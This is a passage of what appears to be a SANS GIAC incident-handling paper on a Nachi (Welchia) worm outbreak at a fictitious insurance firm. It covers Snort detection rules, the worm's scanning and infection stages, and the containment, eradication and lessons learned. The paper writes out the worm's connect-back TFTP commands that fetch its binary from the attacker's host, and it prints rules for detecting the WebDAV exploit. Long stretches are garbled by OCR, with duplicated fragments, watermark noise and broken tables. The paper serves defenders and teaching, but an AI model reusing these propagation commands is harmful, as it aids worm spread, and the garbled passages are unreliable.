| sue.                                                                                                    |                                           |                                      |                                        |                                        |                                        |                                                                                                    |                                        |                                        |                                        |                                        |                                        |                                                      |                                                    |                                              |                                        |                                                                   | alert tcp \$EXTERNAL NET any -> \$HTTP SERVERS \$HTTP PORTS<br>(msq:"WEE<br>WEBDAV exploit attempt"; flow: to server, established;<br>content:"HTTP/1.1 0a Content-type 3a  text/xml 0a HOST 3a "; |
| content:"Accept 3a   2a / 2a0a Translate 3a  f 0a Content-<br>$length 3a 5276 0a0a $ "; distance:1; reference:cve, CAN-2003-0109;<br>reference: bugtraq, 7716; classtype: attempted-admin; sid: 2090; rev: 2<br>Snort Web-IIS Rule - WebDAV Exploit Attempt [16]          |                                           |                                      |                                        |                                        |                                        |                                                                                                    |                                        |                                        |                                        |                                        |                                        |                                                      |                                                    |                                              |                                        |                                                                   |                                                                                                    |
| MP Bounces at the Firewall:                                                                                                    |                                           |                                      |                                        |                                        |                                        |                                                                                                    |                                        |                                        |                                        |                                        |                                        |                                                      |                                                    |                                              |                                        |                                                                   |                                                                                                    |

**Snort RPC Alert – RPC DCOM Buffer Overflow Attempt**

#### *WebDAV Connect Attempts (with specific payload):*

The IIS WebDAV vulnerability exploited by Nachi, again was publicly<br>And Base Desired by Nachi, again page pool. known well in advance of the release of this worm. Like the RPC DCOM vulnerability, WebDAV had other exploits being used against it, and IDS signatures existed prior to the onset of Nachi. Again, this signature is not specific to Nachi, but would alert system administrators of a possible issue.

> alert tcp \$EXTERNAL NET any -> \$HTTP SERVERS \$HTTP PORTS (msg: "WEB-IIS WEBDAV exploit attempt"; flow: to server, established; content:"HTTP/1.1|0a|Content-type|3a| text/xml|0a|HOST|3a|"; content:"Accept|3a| |2a|/|2a0a|Translate|3a| f|0a|Contentlength|3a|5276|0a0a|"; distance:1; reference:cve,CAN-2003-0109; reference:bugtraq,7716; classtype:attempted-admin; sid:2090; rev:2;) **Snort Web-IIS Rule – WebDAV Exploit Attempt [16]**

#### *ICMP Bounces at the Firewall:*

As a general security practice, most networks will not pass ICMP (ping) traffic across their firewalls. These failed attempts will be logged and can help identify potentially infected hosts both within and outside the network. In the case of Nachi, the firewall administrator would be looking for ICMP packets sent to a sequential set of host IP addresses. Again, there is the possibility of false positives for Nachi, but these are significantly reduced if the payload is 64 bytes of "a" as discussed above.

In addition to network firewalls, it is possible to identify potentially infected hosts through the use of host-based firewalls. Typically, there is no reason for random hosts on a network to ping other hosts (especially user workstations) on the network. In addition to blocking the traffic, some host-based firewalls will alert or log when a ping is received and can help to identify infected hosts.



Figure 7 – ZoneAlarm Alert – Ping From Infected Host [17]

## **The Platforms/Environments**

Though the network described herein is fictitious, it is representative of the security posture of many organizations around the world today. GIAC Insurance Corporation is a fairly small organization consisting of 1,100 employees spread across of a number of groups, including human resources, sales, information technology, and marketing. The company has a web presence which is used both to market products and for account maintenance by customers. The vast majority of the end users within GIAC IC are running Windows 2000 desktops or laptops, most of which are deficient by at least one Service Pack and several critical security patches. Though patching of user workstations and laptops is not kept up with, the base image on each of these boxes has Symantec Antivirus Corporate Edition installed.

harket products and for account maintenance by customers.<br>The end users within GIAC IG are running Windows 2000<br>most of which are deficient by at least one Service Pack and<br>curity patches. Though patching of user workstati  $\mathsf{A}\mathsf{B}\mathsf{B}$  finewall. The border of the network is protected by a Cisco PIX 515E (v6.1(5)) firewall, with the corporate web server located in a DMZ hanging off of the same firewall. The firewall is configured such that the only permitted inbound traffic is HTTP and HTTPS destined for the Microsoft IIS 5.0 web server located in DMZ, and SMTP destined for the Microsoft Exchange mail server on the internal network. Traffic originating from the DMZ and destined for the internal network is limited to SQL calls to the corporate database running Oracle 9i. Outbound connections are limited to web (both HTTP and HTTPS), mail (SMTP), and dns requests. In addition to the fairly strict firewall access controls (ACLs), the border is also monitored by two Real Secure Network Sensors v7.0, one on each side of the firewall.

On July 16, 2003, a vulnerability in the RPC DCOM interface was announced, and the GIAC IC security team assessed the risk to the corporate network. The team looked at the perimeter security and decided to take no action other than to ensure that all Windows servers had the latest patches applied.

**C** SANS INSTITUTE Figure 8 – GIAC IC Network

# **Stages of the Attack**

The Nachi outbreak at GIAC IC began innocently enough when a longtime member of the Sales staff, Nancy Ann Chi, decided to connect her work laptop to her local Internet Service Provider to check her personal email. Shortly after connecting, and unbeknownst to her, Nachi had infiltrated her Windows 2000 laptop. The next morning, Wednesday, August 20, N. A. Chi connected her laptop to the GIAC IC network and immediately changed from victim to attacker.

#### *Reconnaissance*

Traditionally, the reconnaissance stage of the attack sequence is reserved for attackers with specific targets in mind. In this stage, attackers gather as much publicly available information as possible using tools such as Whois queries and Internet search engines. Information gleaned in stage can include:

- Contact Information (could be used in social engineering)
- Phone Numbers (could lead to location of modems)
- IP Address Ranges (targeted in scanning)

Nachi, along with most worms, has no specific target in mind (other than vulnerable Windows machines) and therefore it essentially skips this stage and moves straight to scanning.

#### *Scanning*

**aaissance**<br> **CALC**<br> **CALC**<br> "microsoft.com" to verify that the infected host is connected to the Internet. If The scanning stage of the attack is performed to identify specific host machines to exploit. Nachi begins this stage by issuing a DNS query for Nachi does not successfully resolve Microsoft.com, it will try again after waiting 10 minutes [10]. Once it determines that it has Internet connectivity, scanning begins using each of four methods for selecting target hosts [18].

- 1. Sequential ping sweep of the Class B network (65,536 possible hosts) on which the infected host resides; attempts to exploit the RPC DCOM vulnerability for any host that replies to the ping.
- 2. Sequential ping sweep of three Class B networks (196,608 possible hosts) beginning with either the Class B one higher or three lower than that of the infected host; attempts to exploit the RPC DCOM vulnerability for any host that replies to the ping.
- 3. Sequential ping sweep of a Class B network selected at random from a pre-defined list of 76 Class B networks; attempts to exploit the WebDAV vulnerability for any host that replies to the ping.
- 4. Sequential ping sweep of 65,536 hosts randomly selected from a number of Class A IP address ranges; attempts to exploit either the RPC DCOM or WebDAV vulnerability for any host that replies to the ping.

Ms. Chi's laptop received an IP address in the 192.168.\*.\* range, and immediately began a ping sweep of that Class B, finding a number of live hosts on the GIAC IC network.

#### *Exploiting the System*

Once Ms. Chi's laptop had identified live hosts, it began to attempt to exploit and infect, successfully in a large number of cases, each of the GIAC IC hosts as described below.

As discussed above, Nachi attempts to gain system level access by exploiting buffer overflow vulnerabilities in either the RPC DCOM or WebDAV interfaces. Upon successful exploitation, regardless of the exploit used, Nachi performs a number steps to complete its infection.

**CONDITY IS A SET ALT AUTOMOTE AND CONDUPLATE CONDINERATION**<br> **CONDITY** IS . Upon successfull exploitation, regardless of the exploit us<br>
a number steps to complete its infection.<br> **CONDITY and anomaly area of the requisit** The first step is to get the requisite files from the attacking host to the victim host using the TFTP. The exploit code used by Nachi instructs the victim host to connect back to the attacker on a pre-determined TCP port on which the worm is listening (in most cases port 707). This connection gives the attacking machine remote shell access, which is used to issue the appropriate TFTP commands (see below) to copy the worm itself (dllhost.exe) and, if needed, the tftp server (svchost.exe) to the victim host.

- **1. dir wins\dllhost.exe**
- (if dllhost.exe file already exists, already infected so quit)
- **2. dir dllcache\tftp.exe**
- (if tftp server already exists, use it rather than copying from attacker)
- **3. tftp –i [attacker IP] get svchost.exe wins\SVCHOST.EXE** (copy tftp server, if needed, to the %system%\wins directory)
- key fittp server, if heeded, to the asystems wins difectory,<br>**4. tftp –i [attacker IP] get dllhost.exe wins\DLLHOST.EXE** (copy Nachi itself to the %system%\wins directory)



Figure 9 – Ethereal Dump of Connect Back Commands [19]

worm is executed locally, first checking for the existence of a mutex named Following the transfer of the appropriate files to the victim host, the Nachi RpcPatch\_Mutex [10]. Typically, a mutex is a mechanism by which programs can reserve resources, but in this case, Nachi uses the mutex to determine whether or not Nachi is already running. If the mutex already exists, Nachi will not execute, otherwise, it will create the mutex and the installation process begins.

Nachi installs itself as two processes, one configured to start automatically for Nachi itself and the other configured to start manually for the tftp server. The Nachi service (service name RpcPatch) performs most of the work, handling all aspects of the worm with the exception of transferring files to newly infected hosts, which is handled by the TFTP service (service name RpcTftpd).

```
C:\>net start
These Windows 2000 services are started:
   Automatic Updates
   COM+ Event System
   Computer Browser
   DHCP Client
   Distributed Link Tracking Client
   DNS Client
   Event Log
   IPSEC Policy Agent
   Logical Disk Manager
   Messenger
   Network Connections
```
 **Network Connections Sharing <== tftp server** Plug and Play Print Spooler Protected Storage Remote Access Connection Manager Remote Procedure Call (RPC) Removable Storage RunAs Service Security Accounts Manager Server System Event Notification Task Scheduler TCP/IP NetBIOS Helper Service Telephony VMware Tools Service Windows Management Instrumentation Windows Management Instrumentation Driver Extensions  **WINS Client <== Nachi worm** Workstation

The command completed successfully.

Telephony<br>
Whates Tools Service<br>
Whates Management Instrumentation<br>
Whates Management Instrumentation<br>
What Can Management Instrumentation<br>
Werstation<br>
Norskstation<br>
Nextstation<br>
Nextstation<br>
Nextstation<br>
Nextstation<br>
The Once the Nachi service is started, it looks for and terminates any process named "msblast", regardless of extension or case. Additionally, it will check for the existence of a file named "msblast.exe" in the %system% directory, removes the read-only attribute and deletes the file [10]. The completion of these two steps effectively removes the Blaster worm from the infected host (note: this process does not disinfect any variants of the Blaster worm other than the original). Once disinfected, Nachi checks for the existence of the MS03-026 patch, and attempts to download and install this patch for systems with code pages and locales for English, Simplified Chinese, Traditional Chinese, Japan, or Korea [18].

Following the patching attempt, Nachi checks the local system date, removing each of its installed services once the year 2004 has been reached. If the local system date has yet to reach 2004, Nachi opens a socket listening on a random port between 666 and 765 (usually 707 as discussed earlier). This socket waits for hosts exploited by this machine to connect back in order to issue the TFTP commands necessary to copy Nachi to complete infection. Next, Nachi opens a second socket on which the TFTP server listens, and through which the TFTP commands are carried out. Nachi is finally fully installed and begins to scan for hosts to infect.

#### *Keeping Access*

Once a host has been compromised, the attacker will do a number of things in an attempt to ensure that they can come and go as they please. The most common way for an attacker to maintain access to the host is to install a backdoor of some sort to which access has been limited to themselves. Additionally, most attackers will patch the vulnerability through which they gained access, thus preventing any other would be attacker from taking over "their" box.

In a very non-traditional way, Nachi does attempt to keep access by patching the RPC DCOM vulnerability and by installing itself as a service. By performing these two steps, Nachi prevents further compromises through the RPC DCOM vulnerability and ensures that it will be started each time the host is started.

#### *Covering Tracks*

Typically, attackers will take a number of steps to ensure that there is little or no trace that they were ever on a compromised host. One common practice is to attack a host from a previously compromised host, thus hiding their true location. Additionally, attackers will modify log files, hide files and directories, and/or disguise malicious network traffic by encapsulating it in seemingly innocuous packets.

Additionally, attackers will modify log files, hide files and diaguse malicious network traffic by encapsulating it in seemi<br>s packets.<br>Shakes a slight attempt to hide itself by naming its two process<br>and a slight attempt Nachi, like most worms, makes no real attempt to cover its tracks, though it does make a slight attempt to hide itself by naming its two processes in such a way that most users would assume that they are legitimate.

# **The Incident Handling Process**

#### *Preparation*

Though not hard hit by the Code Red outbreak, shortly after the onset of Code Red, the GIAC IC management team decided it was time to create a dedicated IT security team. The security team is comprised of only three members, with one assigned as the primary and one as the secondary for each major aspect of IT security including Incident Handling. The team has no formal Incident Handling process in place, but has created a number of policies, some of which would prove to be useful during the Nachi outbreak; others…not so much.

is, with one assigned as the primary and one as the secondared by, with one assigned as the primary and one as the secondared of IT security including Incident Handling. The team handling process in place, but has created Due to the relatively small size of the security team, it was decided that one of the best ways to effectively increase the team size was to enlist the aid of each of the GIAC IC employees by educating them through an IT Security awareness program. This program consisted of an hour long presentation incorporated into the new employee orientation program. This presentation discussed the importance of information security, including policies that must be followed and what each employee should do to help protect the integrity of corporate information resources. The session closed with a number of "what-if" scenarios and each attendee was given a copy of the presentation that included a cover page with the phone extension of the security team.

One or the policies detailed at the security training session was the<br>acceptable use policy which covers a broad range of topics aimed at general end One of the policies detailed at the security training session was the user workstations and the use of each by employees. While there are a number of items addressed by this policy, only those with relevance to the Nachi outbreak have been enumerated below.

- 1. All workstations and laptops will have the latest anti-virus software installed, and will be configured with the auto-protect feature enabled. Each host machine will also be configured to check for new virus signatures on an interval no less frequently than weekly.
- 2. All workstations and laptops will only be used on the GIAC IC network. Laptops can be taken home or on the road for business related work, but will not be networked with any non GIAC IC hosts.

A second policy that came into play during the Nachi outbreak was one geared towards GIAC IC system administrators and the hardening and maintenance of servers on the network. Each system administrator is responsible both for following server hardening guidelines, established by the security team, and for ensuring that patches, identified by themselves or the security team, are tested and applied in a timely manner.

In addition to the above policy items, another preparation related aspect was the monitoring of current security events, including vulnerabilities, exploits, and virus/worm activity. The security team has subscribed to a number of security email lists, through which the team was made aware of the Microsoft vulnerabilities exploited by Nachi along with the details of the Nachi worm itself.

#### *Identification*

The first signs of the Nachi outbreak were detected Wednesday, August 20 at about 9:30am. A handful of users contacted the security team insisting that they had been infected with a virus, as identified by their anti-virus software (see figure 6 in Attack Signatures section above). When queried for details on the anti-virus message, it was determined that these users had not been infected, but that the Nachi worm had successfully exploited the RPC DCOM vulnerability and attempted to copy itself to their machine.

At roughly the same time, one of the security team members who was running host based firewall software began noticing a number of machines on the network were sending ICMP (ping) packets to his laptop (see figure 7 in Attack Signatures section above). The knowledge that Nachi used ping sweeps to identify live hosts, combined with the calls that had been coming in made it seem very likely that Nachi had begun to take hold of the network.

n Attack Signatures section above). When queried for detaines are the message, it was determined that these users had not been heliged to copy itself to their machine. Foughly the same time, one of the security team member on the corporate Intranet web server), one of the security team members gained Additional signs of the outbreak were IDS alerts (Nachi\_Ping\_Sweep) from the ISS Network Sensor positioned on the inside of the firewall, and bounced outbound ICMP packets logged at the firewall. Note: ICMP traffic is not permitted through the firewall and therefore no outside hosts were identified by Nachi for attack. After identifying the users of a couple of the machines from which the ICMP packets were originating (identified through authentication logs physical access to those machines to confirm the infection by checking for the running Nachi service. While examining the infected hosts, it was noted that one had its auto-protect feature disabled and the others had out of date virus definitions; none had had the MS03-026 patch applied.

Being a Windows shop and knowing that most end user machines were not current with security patches, it was apparent that the team could have a wide-spread infection on their hands. One positive note was that this worm was not one that created a high level of damage on the hosts systems. However, Nachi was capable of clogging the network with the high volume of traffic generated by each infected host.

#### *Containment*

With no formal Incident Handling process in place, the security team lacked a plan for communicating news of the outbreak to management and for communicating with the user community that was being affected. At 10:30am, the security team met briefly to discuss the best way to proceed; defining a course of action to be followed by each of the three members and setting a regroup time of 12:30pm to reassess the situation.

One team member, Joe, was to be responsible for identifying and contacting as many infected users as possible through the combination of firewall logs and authentication logs for both the GIAC IC email and Intranet servers. When contacted, the users would be instructed to disconnect their computers from the network and that further instruction would come in the form of a broadcast voice message.

how to prevent infection of their computer (see message ex<br>n addition, Sandy was to generate a message to be broadc<br>as of all GIAC IC employees, again informing them of the oud<br>them to the Intranet for further instruction. The second team member, Sandy, was to generate content to be placed on the GIAC IC Intranet home page alerting users of the outbreak and instructing them on how to prevent infection of their computer (see message excerpts below). In addition, Sandy was to generate a message to be broadcast to voice mail boxes of all GIAC IC employees, again informing them of the outbreak and pointing them to the Intranet for further instruction. The voice message also instructed users already contacted to proceed to the IT reception desk to pick up a CD (same content as Intranet home page) with further instructions that must be followed prior to reconnecting to the network.

The GIAC IC network is experiencing an outbreak of the Nachi (aka Welchia) worm. This worm affects computers running either Windows 2000 or Windows XP. As such, all GIAC IC users must immediately perform the following steps:

- 1. Ensure that your computer has virus definitions with a date of 8/18 or newer and that the auto-protect feature is enabled.
- 2. Download and install the appropriate version of the MS03-026 patch. Reboot your computer.
- $k = \frac{1}{2}$ 3. Download and run the fix tool to ensure that your computer in not infected.

Any questions or issues should be directed to the GIAC IC help desk at extension 5555.

NOTE: The full version of what was posted to the GIAC IC Intranet included instructions for checking virus definition dates, a link to a local copy of the most recent virus signatures, links to local copies of available patches, information on Service Packs required prior to applying the patch, and a local link and instructions for running the fix tool.

The final team member, Fred, was tasked with contacting both the CIO to inform him of the situation and the GIAC IC help desk with instructions on how to help users to get their machines patched and/or disinfected. Once the help desk had been briefed, Fred was both to man the phones, fielding all incoming calls and handling any other issues that arose, and to perform further research on Nachi.

At 12:30pm the team again met. Realizing that the number of infected users was still sizable, the team decided that Joe and Fred would continue what they were doing and that Sandy would begin to scan for both infected (using nmap to look for open ports as discussed in the Attack Signatures section above) and unpatched hosts (using an RPC scanning tool from ISS [20], see below).

Again, as hosts are identified, the associated user is contacted and instructed on how to proceed, and again a regroup time is set for 3:30pm.

C:\>scanms 192.168.1.1-192.168.1.254 --- ScanMs Tool --- (c) 2003 Internet Security Systems --- Scans for systems vulnerable to MS03-026 vuln More accurate for WinXP/Win2k, less accurate for WinNT ISS provides no warrantees for any purpose, use at own risk IP Address REMACT SYSACT DCOM Version ----------------------------------------------------- 192.168.1.4 [VULN] [VULN] 5.6 192.168.1.9 [ptch] [ptch] 5.6

#### *Eradication*

Eradication of the worm had already begun through patching and the use of a fix tool (FixWelch.exe) from Symantec Corporation [21]. This tool scans the host, terminating the two viral processes, removing the viral file and the TFTP server from the %system%\wins directory, and removing the registry entries and two services added by the worm.



Figure 10 – Symantec FixWelch Tool in Progress



Figure 11 – Symantec FixWelch Tool Report (Infected User)

In some rare cases, the Fix Welch tool would not execute on an infected host, in which case, a manual removal was performed by a member of the security team per instructions below.

1. Disable System Restore Feature (XP only)

- 2. Stop Network Connections Sharing and WINS Client Services
- 3. Delete the DLLHOST.EXE and SVCHOST.EXE Files in %system%\wins directory
- 4. Delete RpcPatch and RpcTftpd Keys from HKLM\System\CurrentControlSet\Services
- 5. Reboot

In addition to the two disinfection methods mentioned above, another option is to change the system date so that the year is 2004 (must be equal to 2004, not simply greater than 2003) and reboot. This will trigger Nachi's self destruction mechanism, killing the two processes, removing the registry entries, and deleting the DLLHOST.EXE file. All that is left to do is delete the SVCHOST.EXE file (TFTP server), change the date back, and reboot again.

The GIAC IC security team continues to identify unpatched and infected hosts until the 3:30pm regroup time. At that time, the team decided that the current plan of action would continue and that they would instruct all users to shut down their computers at the end of the day. By shutting down the machines on which people had been working, it would be easier to identify hosts not being used that day and likely to still need patching and/or disinfection by the security team (and some helpful volunteers from the IT staff) that night. The team also updated the CIO with the status informing him that most computers would be in good shape by morning. The exceptions (estimated at 20% of hosts) would be computers which had been powered down without being patched and laptops that had not been in the office that day.

to change the system date so that the year is 2004 (must be simply greater than 2003) and reboot. This will trigger Naccost seron mechanism, killing the two processes, removing the regising the DLLHOST.EXE file. All that i Scanning and patching would continue over the next two days, with the volume having dwindled significantly from Wednesday to Thursday, and again from Thursday to Friday. Thursday morning, Fred decided to try to identify the origin of the worm by reviewing the firewall and IDS logs from Wednesday morning looking for the source IP of the first Nachi related traffic. Three IPs were identified as possible points of origin, and each of the users was asked about their computer use over the past 48 hours. One user, Nancy Ann Chi, admitted to having used her work laptop to connect to her local ISP to check her personal email. When asked why she had not followed the acceptable use policy stating that GIAC IC computers will not be connected to other networks, Ms. Chi replied that she had never heard of such a policy. Though this host could not be definitively identified as the source of the outbreak, the team feels comfortable in stating that this was indeed the source.

#### *Recovery*

By Monday, August 25, it appeared as though the outbreak had been halted. Scanning of the GIAC IC network for hosts requiring the MS03-026 patch would continue for the remained of this week, with patches being applied where necessary. Of course a part of the recovery process had been taking place throughout the outbreak, as hosts were reconnected to the network once they had been disinfected and patched.

#### *Lessons Learned*

Also on Monday, August 25, the team scheduled a post-mortem meeting for the following day at which there would be a discussion of what went right and what went wrong during the incident. At that meeting, a handful of things were identified as having gone right including effective communication of the issue to end users, effective patching procedures for Windows servers, and effective border security (preventing infection from the outside and preventing attacks from the inside). A number of items were identified as areas needing improvement, each discussed below.

- 1. Though this incident went fairly well, the team realized that it could have been much worse and identified the need for a formalized incident handling process. Among other things, this process would establish an Incident Handling team that, in addition to the security team, would incorporate members of a number of corporate groups, each of which would have specific roles .
- 2. During the incident, the team realized that there was no really good way to identify the user or group responsible for each of the hosts on the GIAC IC network. While the team could identify most users through authentication logs, there were a number of machines on which no users had authenticated to either the email or Intranet system. A couple of ideas were presented including renaming hosts to reflect the owner and documenting MAC addresses (hardware address for network adapters) along with users associated with each.
- 3. The need for a patch management solution that the team had been suggesting was now apparent to management, who quickly made funding available. This, unfortunately, goes to show that in most cases it takes an incident to gain the attention of management to security concerns.
- tussed below.<br>
Though this incident went fairly well, the team realized than<br>
through this incident went and identified the need for a form<br>
incident handling process. Among other things, this proce<br>
establish an Incident 4. Ms. Chi's lack of knowledge about the acceptable use policy alerted the team to a flaw in the IT security awareness program. The team realized that Ms. Chi's date of employment with GIAC IC, along with a number of other users, predated the existence of the security team and the awareness program and therefore she had not received the training during new employee orientation. As such, the program was modified to include annual training for all employees which would ensure that all users were apprised of all current security issues and policies.
